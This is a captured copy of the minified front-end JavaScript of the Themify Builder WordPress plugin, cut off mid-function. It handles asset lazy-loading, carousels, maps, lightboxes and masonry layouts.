

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/themify-builder/themify/js/main.min.js?ver=4.6.4
body_size: 14720
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(g,f,k){g instanceof String&&(g=String(g));for(var h=g.length,t=0;t<h;t++){var v=g[t];if(f.call(k,v,t,g))return{i:t,v:v}}return{i:-1,v:void 0}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(g,f,k){g!=Array.prototype&&g!=Object.prototype&&(g[f]=k.value)};$jscomp.getGlobal=function(g){return"undefined"!=typeof window&&window===g?g:"undefined"!=typeof global&&null!=global?global:g};
$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(g,f,k,h){if(f){k=$jscomp.global;g=g.split(".");for(h=0;h<g.length-1;h++){var t=g[h];t in k||(k[t]={});k=k[t]}g=g[g.length-1];h=k[g];f=f(h);f!=h&&null!=f&&$jscomp.defineProperty(k,g,{configurable:!0,writable:!0,value:f})}};$jscomp.polyfill("Array.prototype.find",function(g){return g?g:function(g,k){return $jscomp.findInternal(this,g,k).v}},"es6-impl","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(g){return $jscomp.SYMBOL_PREFIX+(g||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var g=$jscomp.global.Symbol.iterator;g||(g=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[g]&&$jscomp.defineProperty(Array.prototype,g,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(g){var f=0;return $jscomp.iteratorPrototype(function(){return f<g.length?{done:!1,value:g[f++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(g){$jscomp.initSymbolIterator();g={next:g};g[$jscomp.global.Symbol.iterator]=function(){return this};return g};$jscomp.iteratorFromArray=function(g,f){$jscomp.initSymbolIterator();g instanceof String&&(g+="");var k=0,h={next:function(){if(k<g.length){var t=k++;return{value:f(t,g[t]),done:!1}}h.next=function(){return{done:!0,value:void 0}};return h.next()}};h[Symbol.iterator]=function(){return h};return h};
$jscomp.polyfill("Array.prototype.keys",function(g){return g?g:function(){return $jscomp.iteratorFromArray(this,function(g){return g})}},"es6-impl","es3");var Themify;
!function(g){var f,k=g.event;var h=k.special.tfsmartresize={setup:function(){g(this).on("resize",h.handler)},teardown:function(){g(this).off("resize",h.handler)},handler:function(g,v){var a=this,b=arguments,c=this.innerWidth,d=this.innerHeight,n=function(){g.w=c;g.h=d;g.type="tfsmartresize";k.dispatch.apply(a,b);Themify.w=c;Themify.h=d};f&&clearTimeout(f);v?n():f=setTimeout(n,h.threshold)},threshold:150}}(jQuery);
(function(g,f,k,h){f.addEventListener("load",function(){f.loaded=!0;Themify.is_builder_active||Themify.triggerEvent(f,"resize");Themify.body[0].classList.add("page-loaded")},{once:!0,passive:!0});var t=null;if("function"!==typeof f.CustomEvent){var v=function(a,b){var c=k.createEvent("CustomEvent");c.initCustomEvent(a,!1,!1,b!==h?b.detail:h);return c};v.prototype=f.Event.prototype;f.CustomEvent=v}Themify={fonts:[],loadedFonts:{},cssLazy:[],jsLazy:[],body:null,is_builder_active:!1,is_builder_loaded:!1,
w:null,h:null,isTouch:!1,isRTL:!1,isoTopItems:[],isoTopSelectors:{},backstretchItems:[],isLoaded:null,triggerEvent:function(a,b,c){try{var d=new f.CustomEvent(b,{detail:c})}catch(n){d=f.CustomEvent(b,{detail:c})}a.dispatchEvent(d)},UpdateQueryString:function(a,b,c){c||(c=f.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return void 0!==b&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(void 0!==b&&null!==b){var d=-1!==c.indexOf("?")?
"&":"?",h=c.split("#");return c=h[0]+d+a+"="+b,h[1]&&(c+="#"+h[1]),c}return c},Init:function(){this.body=g("body");this.isRTL=this.body[0].classList.contains("rtl");this.isTouch=this.body[0].classList.contains("touch");this.w=f.innerWidth;this.h=f.innerHeight;if(f.themify_vars!==h){if(f.tbLocalScript!==h&&null!==f.tbLocalScript){var a=this;this.is_builder_active=this.body[0].classList.contains("themify_builder_active");!0===this.is_builder_active&&(f.top.Themify.is_builder_active=!0);var b=function(b,
d){if(null!==k.querySelector(".themify_builder_content div:not(.js-turn-on-builder)")){if(!a.is_builder_active){if(null===a.isLoaded){var c=k.getElementById("builder-styles-css");if(null!==c&&null===k.getElementById("themify-builder-style")){var p=k.createElement("link");p.id="themify-builder-style";p.rel="stylesheet";p.type="text/css";p.href=tbLocalScript.builder_url+"/css/themify-builder-style.css?ver="+themify_vars.version;c.insertAdjacentElement("beforebegin",p);c=null}}if(d){c=d[0].getElementsByClassName("tb_style_generated");
for(p=c.length-1;-1<p;--p)a.LoadCss(c[p].getAttribute("data-url"),!1),c[p].parentNode.removeChild(c[p]);!0===a.isLoaded&&g(f).triggerHandler("resize")}}null===a.isLoaded&&a.LoadAsync(tbLocalScript.builder_url+"/js/themify.builder.script.js",function(){d&&g(f).triggerHandler("resize");a.isLoaded=!0},null,null,function(){return f.ThemifyBuilderModuleJs!==h});return!0}return!1};g(function(){tbLocalScript.isTouch=a.isTouch;if(!a.is_builder_active&&!1===b())a.body.on("infiniteloaded.themify",b)})}this.bindEvents()}},
bindEvents:function(){var a=this;f.loaded?(a.domready(),a.windowload()):(g(f).one("load",a.windowload),g(function(){a.domready();if(!0===a.is_builder_active)a.body.on("builder_load_module_partial.tf_masonry",a.liveIsoTop)}))},domready:function(a,b){a||setTimeout(this.LazyLoad,10);if(!1===this.is_builder_active||!0===b){this.InitCarousel(a);this.InitMap(a);var c=a;c?(c=c[0],c.classList.contains("auto_tiles")&&this.autoTiles(c)):c=k;this.autoTiles(c.querySelectorAll(".auto_tiles.loops-wrapper"))}},
windowload:function(){for(var a=k.getElementsByClassName("shortcode"),b=a.length-1;-1<b;--b)if(a[b].classList.contains("slider")||a[b].classList.contains("post-slider"))a[b].style.height="auto",a[b].style.visibility="visible";a=k.getElementsByClassName("slideshow-wrap");for(b=a.length-1;-1<b;--b)a[b].style.height="auto",a[b].style.visibility="visible";Themify.is_builder_active||(Themify.InitGallery(),Themify.parallaxScrollingInit(),a=parseInt(themify_vars.scrollTo),0!==a&&0===g("html, body").scrollTop()&&
Themify.scrollTo(a,400))},LazyLoad:function(){var a=Themify;if(a.loadedFonts.awesome===h){var b=a.is_builder_active||null!==k.querySelector(".fa,.fas,.fab,.far");!1===b&&(b=a.checkFont("FontAwesome"));!0===b&&(a.loadedFonts.awesome=!0,a.LoadCss(themify_vars.url+"/fontawesome/css/font-awesome.min.css"))}a.loadedFonts.tf_icons===h&&(b=a.is_builder_active||null!==k.querySelector('.shortcode,.module-menu[data-menu-breakpoint],.section_spinner[class*="ti-"]'),!1===b&&(b=null!==k.querySelector('span[class*="ti-"]'),
!1===b&&(b=null!==k.querySelector('i[class*="ti-"]'),!1===b&&(b=a.checkFont("Themify")))),!0===b&&(a.loadedFonts.tf_icons=!0,a.LoadCss(themify_vars.url+"/themify-icons/themify-icons.css")));a.loadedFonts.fontello===h&&null!==k.querySelector('i[class*="icon-"]')&&(a.loadedFonts.fontello=!0,"string"===typeof themify_vars.fontello_path&&a.LoadCss(themify_vars.fontello_path));a.loadedFonts["framework-css"]!==h||!a.is_builder_active&&k.getElementsByClassName("shortcode")[0]===h||(b=k.getElementById("themify-framework-css"),
null!==b&&(a.loadedFonts["framework-css"]=!0,a.LoadCss(b.getAttribute("data-href"),!1,b)));""!==themify_vars.commentUrl&&a.loadComments()},loadComments:function(a){f.addComment===h&&null!==k.getElementById("cancel-comment-reply-link")&&this.LoadAsync(themify_vars.commentUrl,a,themify_vars.wp,null,null,function(){return f.addComment!==h})},InitCarousel:function(a){var b=g(".slides[data-slider]",a),c=this,d=function(){b.each(function(){if(0<g(this).closest(".carousel-ready").length)return!0;g(this).find("> br, > p").remove();
var a=g(this),b=JSON.parse(atob(g(this).data("slider"))),d="undefined"===typeof b.height?"auto":b.height,f=h!==b.custom_numsldr?"#"+b.custom_numsldr:"#slider-"+b.numsldr,l=1E3<=b.speed?b.speed:1E3*b.speed,e={responsive:!0,swipe:!0,circular:b.wrapvar,infinite:b.wrapvar,auto:{play:0!=b.auto,timeoutDuration:1E3<=b.auto?b.auto:1E3*b.auto,duration:l,pauseOnHover:b.pause_hover},scroll:{items:parseInt(b.scroll),duration:l,fx:b.effect},items:{visible:{min:1,max:parseInt(b.visible)},width:120,height:d},onCreate:function(){a.closest(".caroufredsel_wrapper").outerHeight(a.outerHeight(!0));
g(f).css({visibility:"visible",height:"auto"});a.closest(".carousel-wrap").addClass("carousel-ready")}};b.slider_nav&&(e.prev=f+" .carousel-prev",e.next=f+" .carousel-next");b.pager&&(e.pagination=f+" .carousel-pager");c.imagesLoad(a,function(){a.carouFredSel(e)})});g(f).off("tfsmartresize.tfcarousel").on("tfsmartresize.tfcarousel",function(){b.each(function(){var a=[],b=g(this);b.find("li").each(function(){a.push(g(this).outerHeight(!0))});var c=Math.max.apply(Math,a);b.outerHeight(c).parent().outerHeight(c)})});
c=null};0<b.length&&this.imagesLoad(function(){"undefined"===typeof g.fn.carouFredSel?c.LoadAsync(themify_vars.url+"/js/carousel.min.js",d,null,null,function(){return"undefined"!==typeof g.fn.carouFredSel}):d()})},InitMap:function(a){var b=this;0<g(".themify_map",a).length&&setTimeout(function(){"object"!==typeof google||"object"!==typeof google.maps||"enable"===themify_vars.isCached?("enable"===themify_vars.isCached?google.maps={__gjsload__:function(){}}:themify_vars.map_key||(themify_vars.map_key=
""),b.LoadAsync("//maps.googleapis.com/maps/api/js",b.MapCallback,"v=3.exp&callback=Themify.MapCallback&key="+themify_vars.map_key,null,function(){return"object"===typeof google&&"object"===typeof google.maps})):b.MapCallback(a)},500);0<g(".themify_bing_map",a).length&&("object"!==typeof Microsoft||"object"!==typeof Microsoft.Maps||"enable"===themify_vars.isCached?(themify_vars.bing_map_key=themify_vars.bing_map_key?themify_vars.bing_map_key:"",b.LoadAsync("//www.bing.com/api/maps/mapcontrol",function(){setTimeout(function(){b.GetMap(a)},
1E3)},"&key="+themify_vars.bing_map_key,!0,function(){return"object"===typeof Microsoft&&"object"===typeof Microsoft.Maps})):b.GetMap(a))},MapCallback:function(a){g(".themify_map",a).each(function(a){var b=g(this),d=b.data("address"),f=parseInt(b.data("zoom")),p=b.data("type"),u=1===b.data("scroll"),m=1===b.data("drag"),l=1===b.data("control");setTimeout(function(){var a=new google.maps.Geocoder;var c=new google.maps.LatLng(-34.397,150.644);c={zoom:f,center:c,mapTypeId:google.maps.MapTypeId.ROADMAP,
scrollwheel:u,draggable:m,disableDefaultUI:l};switch(p.toUpperCase()){case "ROADMAP":c.mapTypeId=google.maps.MapTypeId.ROADMAP;break;case "SATELLITE":c.mapTypeId=google.maps.MapTypeId.SATELLITE;break;case "HYBRID":c.mapTypeId=google.maps.MapTypeId.HYBRID;break;case "TERRAIN":c.mapTypeId=google.maps.MapTypeId.TERRAIN}var g=new google.maps.Map(b[0],c),n=b.data("reverse-geocoding")?!0:!1;google.maps.event.addListenerOnce(g,"idle",function(){Themify.body.trigger("themify_map_loaded",[b,g])});b.data("gmap_object",
g);if(n){var k=d.split(",",2);c=parseFloat(k[0]);k=parseFloat(k[1]);var x=new google.maps.LatLng(c,k);c={latLng:x}}else c={address:d};a.geocode(c,function(a,c){if(c==google.maps.GeocoderStatus.OK){var d=n?x:a[0].geometry.location;g.setCenter(d);var e=new google.maps.Marker({map:g,position:d}),d=b.data("info-window");if(h!==d){var l=new google.maps.InfoWindow({content:'<div class="themify_builder_map_info_window">'+d+"</div>"});google.maps.event.addListener(e,"click",function(){l.open(g,e)})}}})},
1E3*a)})},GetMap:function(a){g(".themify_bing_map",a).each(function(a){var b=g(this),d={},n=b.data("address"),p=parseInt(b.data("zoom")),k="1"!==b.data("scroll"),m="1"!==b.data("drag"),l=b.data("type"),e=1!==b.data("control");a*=1E3;var q,r,n=n.split(",");setTimeout(function(){function a(a){switch(l){case "aerial":a.mapTypeId=Microsoft.Maps.MapTypeId.aerial;break;case "road":a.mapTypeId=Microsoft.Maps.MapTypeId.road;break;case "streetside":a.mapTypeId=Microsoft.Maps.MapTypeId.streetside;break;case "canvasDark":a.mapTypeId=
Microsoft.Maps.MapTypeId.canvasDark;break;case "canvasLight":a.mapTypeId=Microsoft.Maps.MapTypeId.canvasLight;break;case "birdseye":a.mapTypeId=Microsoft.Maps.MapTypeId.birdseye;break;case "ordnanceSurvey":a.mapTypeId=Microsoft.Maps.MapTypeId.ordnanceSurvey;break;case "grayscale":a.mapTypeId=Microsoft.Maps.MapTypeId.grayscale}return a}function c(d){r?r.geocode({where:d,callback:function(c){if(c&&c.results&&0<c.results.length){c={center:c.results[0].bestView.center};c=a(c);q.setView(c);c=new Microsoft.Maps.Pushpin(q.getCenter(),
null);var d=b.data("info-window");if(h!==d){var e=new Microsoft.Maps.Infobox(q.getCenter(),{description:d,visible:!1});e.setMap(q);Microsoft.Maps.Events.addHandler(c,"click",function(a){e.setOptions({visible:!0})})}q.entities.push(c)}},errorCallback:function(a){"console"in f&&console.log("No results found.")}}):Microsoft.Maps.loadModule("Microsoft.Maps.Search",function(){r=new Microsoft.Maps.Search.SearchManager(q);c(d)})}d={disableBirdseye:!0,disableScrollWheelZoom:k,showDashboard:e,credentials:themify_vars.bing_map_key,
disablePanning:m,mapTypeId:null,zoom:p};try{q=new Microsoft.Maps.Map(b[0],d)}catch(x){Themify.GetMap();return}c(n);n=encodeURI(n)},a)})},LoadAsync:function(a,b,c,d,g){var f=this.hash(a),n=-1!==this.jsLazy.indexOf(f),m=!0===n||k.getElementById(f);!1===n&&this.jsLazy.push(f);if(!0===m){if(null!==d&&d!==h&&""!==d&&this.loadExtra(d,k.getElementById(f)),b)if(g)if(!0===g.call())b.call();else var l=setInterval(function(){!0===g.call()&&(clearInterval(l),l=null,b.call())},20);else b()}else if(g&&!0===g.call())null!==
d&&d!==h&&""!==d&&this.loadExtra(d),b&&b.call();else{-1===a.indexOf(".min.js")&&"undefined"!==typeof themify_vars&&null!==themify_vars&&(n=a.match(/([^\/]+)(?=\.\w+$)/))&&n[0]&&(n=n[0],themify_vars.minify.js[n]&&(a=a.replace(n+".js",n+".min.js")));var e=!1,n=k.createElement("script");n.type="text/javascript";n.id=f;c||!1===c||"undefined"===typeof tbLocalScript||(c=tbLocalScript.version);n.src=c?a+"?ver="+c:a;n.async=!0;n.onload=n.onreadystatechange=function(){e||this.readyState&&"complete"!==this.readyState||
(e=!0,b&&b())};k.head.appendChild(n);null!==d&&d!==h&&""!==d&&this.loadExtra(d,n)}},loadExtra:function(a,b,c){if(a){if("string"===typeof b&&(b=k.querySelector("script#"+b),null===b))return;var d="";if(b!==h&&null!==b&&a.before!==h){if("string"!==typeof a.before)for(var g in a.before)a.before[g]&&(d+=a.before[g]);else d=a.before;if(""!==d){var f=k.createElement("script");f.type="text/javascript";f.text=d;b.parentNode.insertBefore(f,b)}}if("string"!==typeof a)for(g in d="",a)"before"!==g&&a[g]&&(d+=
a[g]);else d=a;""!==d&&(a=k.createElement("script"),a.type="text/javascript",a.text=d,c===h||!0===c?k.head.appendChild(a):k.body.appendChild(a))}},LoadCss:function(a,b,c,d,g){if(null!==a&&a!==h){b||!1===b||"undefined"===typeof tbLocalScript||(b=tbLocalScript.version);var n=this.hash(a),u=-1!==this.cssLazy.indexOf(n),m=!0===u||k.getElementById(n),l=b?a+"?ver="+b:a;!1===u&&this.cssLazy.push(n);!1===m&&(b=k.querySelector("link[href='"+l+"']"),m=null!==b&&"stylesheet"===b.getAttribute("rel"));if(!0===
m||-1===a.indexOf(".min.css")&&f.themify_vars!==h&&null!==f.themify_vars&&(a=a.match(/([^\/]+)(?=\.\w+$)/))&&a[0]&&(a=a[0].replace(".min",""),themify_vars.minify.css[a]&&(l=l.replace(a+".css",a+".min.css"),b=k.querySelector("link[href='"+l+"']"),null!==b&&"stylesheet"===b.getAttribute("rel"))))return g&&g(),!1;a=f.document;var e=a.createElement("link");c?b=c:(b=(a.body||a.head).childNodes,b=b[b.length-1]);var q=a.styleSheets;e.rel="stylesheet";-1===l.indexOf("http")&&(l=f.location.protocol+l);e.href=
l;e.media="only x";e.id=n;b.parentNode.insertBefore(e,c?b:b.nextSibling);var r=function(a){for(var b=l,c=q.length;--c;)if(q[c].href===b)return g&&g(),l=null,a();setTimeout(function(){r(a)})};e.onloadcssdefined=r;r(function(){e.media=d||"all"});return e}},checkFont:function(a){if(-1!==this.fonts.indexOf(a))return!0;if(0===this.fonts.length){for(var b=[],c=k.styleSheets,d=c.length;0<=--d;)if(c[d].hasOwnProperty("cssRules")||c[d].hasOwnProperty("rules"))for(var g=c[d].cssRules||c[d].rules||[],h=g.length;0<=
--h;)if(g[h].style){if(g[h].style.fontFamily)var f=g[h].style.fontFamily;else(f=g[h].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i))&&(f=f[1]);if(f===a)return this.fonts.push(f),!0;f&&(b[f]=!0)}this.fonts=Object.keys(b)}return!1},lightboxCallback:function(a,b){this.LoadAsync(themify_vars.url+"/js/themify.gallery.js",function(){Themify.GalleryCallBack(a,b)},null,null,function(){return f.ThemifyGallery!==h})},InitGallery:function(a,b){var c=!1,d="object"===typeof themifyScript&&themifyScript.lightbox;
this.is_builder_active||((c=d&&(d.lightboxContentImages&&null!==k.querySelector(d.contentImagesAreas)||d.lightboxSelector&&null!==k.querySelector(d.lightboxSelector)))||(c=d&&d.lightboxGalleryOn&&(d.lightboxContentImagesSelector&&null!==k.querySelector(d.lightboxContentImagesSelector)||d.gallerySelector&&null!==k.querySelector(d.gallerySelector))),c&&(this.LoadCss(themify_vars.url+"/css/lightbox.css",null),this.LoadAsync(themify_vars.url+"/js/lightbox.min.js",function(){Themify.lightboxCallback(a,
b)},null,null,function(){return"undefined"!==typeof g.fn.magnificPopup})));c||(this.body[0].classList.add("themify_lightbox_loaded"),this.body[0].classList.remove("themify_lightboxed_images"))},GalleryCallBack:function(a,b){a||(a=this.body);b=!b&&themifyScript.extraLightboxArgs?themifyScript.extraLightboxArgs:{};ThemifyGallery.init({context:a,extraLightboxArgs:b});this.body[0].classList.add("themify_lightbox_loaded");this.body[0].classList.remove("themify_lightboxed_images")},parseVideo:function(a){a=
a.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/i);return{type:null!==a?-1<a[3].indexOf("youtu")?"youtube":-1<a[3].indexOf("vimeo")?"vimeo":!1:!1,id:null!==a?a[6]:!1}},hash:function(a){for(var b=0,c=a.length-1;-1<c;--c)b=(b<<5)-b+a.charCodeAt(c),b&=b;return b},getVendorPrefix:function(){if(this.vendor===h){for(var a=k.createElement("div"),b=["Moz","O","ms","Webkit"],c=b.length-1;-1<c;--c)if("undefined"!==
typeof a.style[b[c]+"Transform"]){this.vendor=b[c].toLowerCase();break}this.vendor="-"+this.vendor+"-"}return this.vendor},scrollTo:function(a,b,c){b||(b=800);a||(a=0);g("html, body").stop().animate({scrollTop:a},{duration:b,complete:c})},imagesLoad:function(a,b){var c=function(a,b){b===h&&"function"===typeof a?a():null!==a?a instanceof jQuery?a.imagesLoaded().always(b):imagesLoaded(a,b):"function"===typeof b&&b();c=null};h===f.imagesLoaded?this.LoadAsync(themify_vars.url+"/js/jquery.imagesloaded.min.js",
c.bind(null,a,b),"4.1.0",null,function(){return h!==f.imagesLoaded}):c(a,b)},loadMainCss:function(a){if(null===t){var b=themify_vars.url+"/css/main.css",c=this.hash(b);this.LoadCss(b,null,k.getElementById("theme-style-css"),"all",function(a){var b=setInterval(function(){null!==k.getElementById(c)&&(clearInterval(b),setTimeout(function(){t=!0;"function"===typeof a&&a();a=null},10))},10)}.bind(null,a))}else"function"===typeof a&&a()},setImageAsBackstretch:function(a,b,c){if(null!==a&&a!==h&&0!==a.length){this.loadMainCss();
this.imagesLoad(null);a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);var d=this,n=function(a,b,c){var l=function(a,b,c){for(var e=0,f=a.length;e<f;++e)d.imagesLoad(a[e],function(a){a=a.elements[0];for(var e=a.children,f=0,l=e.length;f<l;++f){var k=e[f].getElementsByTagName("img")[0];if(k!==h){var n=k.getAttribute("src");if(n){var m="A"===k.parentNode.tagName?k.parentNode:null,k=null!==m?m.parentNode:k.parentNode,p=g(k);if(!p.data("tb_backstretch")&&!k.classList.contains("tb_backstretch")){if(null!==
m)p.one("tb_backstretch.show",function(a){var b=a.cloneNode(!1);a.parentNode.removeChild(a);g(this).find("img").wrap(b)}.bind(p,m));b||(b=h);d.backstretchItems.push(p.tb_backstretch(n,b));p[0].classList.add("tf_has_backstretch")}}}}c&&c(a)})};l(a,c);g(f).off("resize.tb_backstretch").off("tfsmartresize.tf_backstretch orientationchange.tf_backstretch").on("tfsmartresize.tf_backstretch",function(a){if(!0===this.loaded&&d.w!==a.w&&680<a.w)for(a=d.backstretchItems.length-1;-1<a;--a){var g=d.backstretchItems[a].data("tb_backstretch");
if(g)if(k.body.contains(g.$wrap[0]))g.resize();else{d.backstretchItems.splice(a,1);var h=g.$container;g.destroy();l([h],b,c)}else d.backstretchItems.splice(a,1)}})};"undefined"===typeof g.fn.tb_backstretch?this.LoadAsync(themify_vars.url+"/js/backstretch.themify-version.js",n.bind(null,a,b,c),null,null,function(){return h!==g.fn.tb_backstretch}):n(a,b,c)}},autoTiles:function(a,b,c){if(null!==a&&a!==h&&0!==a.length){var g=this;this.loadMainCss(function(a){for(var d=0,k=a.length;d<k;++d){var m=a[d].children,
l=parseInt(f.getComputedStyle(a[d]).getPropertyValue("grid-auto-rows")),e=m.length,n=0;5===e||6===e?a[d].classList.add("tf_tiles_"+e):a[d].classList.add("tf_tiles_more");var r=function(){for(var a=m.length;-1<a;--a)if(m[a]!==h&&null!==m[a]&&(m[a].classList.contains("post")||m[a].classList.contains("product"))&&(++n,!m[a].classList.contains("tb_auto_tiled"))){var b=m[a].offsetWidth,c=m[a].offsetHeight;m[a].classList.add("tb_auto_tiled");b-10<=l?b===c||b>c&&10>b-c||c>b&&10>c-b?m[a].classList.add("tiled-square-small"):
m[a].classList.add("tiled-portrait"):b>c?m[a].classList.add("tiled-landscape"):m[a].classList.add("tiled-square-large")}};r();if(0<n){if(e!==n){e=a[d].classList;if(!e.contains("tf_tiles_more")||6>n){for(var w=e.length-1;-1<w;--w)0===e[w].indexOf("tf_tiles_")&&e.remove(e[w]);5===n||6===n?(e.remove("tb_tiles_more"),e.add("tf_tiles_"+n)):e.add("tf_tiles_more")}r()}null!==a[d].previousElementSibling&&a[d].previousElementSibling.classList.contains("post-filter")&&g.isoTopFilter(a[d].previousElementSibling);
a[d].classList.add("tf_auto_tiles_init");!0!==c&&b&&b(a[d])}}}.bind(null,a));!0===c&&(a instanceof jQuery?a=a.get():a.length===h&&(a=[a]),this.setImageAsBackstretch(a,h,b))}},isoTopFilter:function(a,b,c){for(var d=a.children,k=d.length,p=a.nextElementSibling,u=0,m=k-1;-1<m;--m){var l=d[m].getAttribute("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ",""),l=p.querySelector(".cat-"+l);null===l||l.parentNode!==p?(d[m].style.display="none",++u):d[m].style.display=""}1<k-u?(a.classList.add("filter-visible"),
a.style.display=""):a.style.display="none";if(b!==h||p.classList.contains("auto_tiles"))g(a).off("click.tf_isotop_filter").on("click.tf_isotop_filter",function(a){a.preventDefault();a=g(a.target).closest(".cat-item")[0];if(a!==h){var b="*";a.classList.contains("active")?a.classList.remove("active"):(g(a).addClass("active").siblings().removeClass("active"),b=a.getAttribute("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ",""),b=".cat-"+b.trim());var d=this.nextElementSibling;
if(null!==d){var l=f.Isotope.data(d);if(d.classList.contains("auto_tiles")){for(var e=d.children,k=e.length-1;-1<k;--k)e[k].classList.contains("post")&&!e[k].style.width&&(e[k].style.width=e[k].offsetWidth+"px",e[k].style.height=e[k].offsetHeight+"px");d.classList.add("masonry-done");l||(680>Themify.w?l=0:(l=f.getComputedStyle(d).getPropertyValue("grid-row-gap"))?l=parseFloat(l):"0"!=l&&(l=5),l=new Isotope(d,{masonry:{gutter:l},resize:!1}));if("*"===b)l.once("arrangeComplete",function y(){this.off("arrangeComplete",
y);setTimeout(function(){if("*"===b){var a=this.element.children;for(k=a.length-1;-1<k;--k)a[k].classList.contains("post")&&(a[k].style.width=a[k].style.height=a[k].style.position=a[k].style.left=a[k].style.top="");this.element.classList.remove("masonry-done");this.element.style.height=this.element.style.position="";this.$element.trigger("resize.tb_backstretch")}}.bind(this),20)})}l&&(l.arrange({filter:"*"!==b?b+",.cat-all":b}),c!==h&&c.call(this,a,b,l))}}})},liveIsoTop:function(a,b,c){a=Themify;
c=f.Isotope!==h;!0===c&&a.reLayoutIsoTop();for(var d in a.isoTopSelectors)for(var k=g(d,b).get(),p=a.isoTopSelectors[d].options,u=a.isoTopSelectors[d].callback,m=k.length-1;-1<m;--m)(!1===c||!0===c&&!f.Isotope.data(k[m]))&&a.isoTop([k[m]],p,u)},isoTop:function(a,b,c){if("string"===typeof a){try{var d=k.querySelectorAll(a)}catch(p){d=g(a).get()}!0===this.is_builder_active&&(this.isoTopSelectors[a]={options:b,callback:c})}else d=a,d.length===h&&(d=[d]);if(null!==d&&d!==h&&0!==d.length){var n=this;this.imagesLoad(null);
this.loadMainCss(function(a,b,c){b===h&&(b={});b.originLeft=!n.isRTL;b.resize=!1;b.containerStyle=null;b.layoutMode===h&&(b.layoutMode="masonry");var d=b.layoutMode;if(b[d]===h||b[d].columnWidth===h||b[d].gutter===h)b[d]===h&&(b[d]={}),b[d].columnWidth===h&&!1!==b.columnWidth&&(b[d].columnWidth=".grid-sizer"),b[d].gutter===h&&!1!==b.gutter&&(b[d].gutter=".gutter-sizer");b.itemSelector===h&&(b.itemSelector=".loops-wrapper > .post");b.stagger===h&&(b.stagger=30);!0===b.fitWidth&&b[d].fitWidth===h&&
(b[d].fitWidth=!0);b.percentPosition=!0===b[d].fitWidth?!1:b.percentPosition===h;n.imagesLoad(function(){var e=function(a,b,c){var l=function(a,b,c){for(var f=a.length-1;-1<f;--f)n.imagesLoad(a[f],function(a){var f=a.elements[0];if(!f.classList.contains("masonry-done")){a=f.previousElementSibling;if(f.classList.contains("list-post")&&(null===a||!a.classList.contains("post-filter")))return;if(f.classList.contains("auto_tiles")){null!==a&&a.classList.contains("post-filter")&&n.isoTopFilter(a,h,b.iso_filter!==
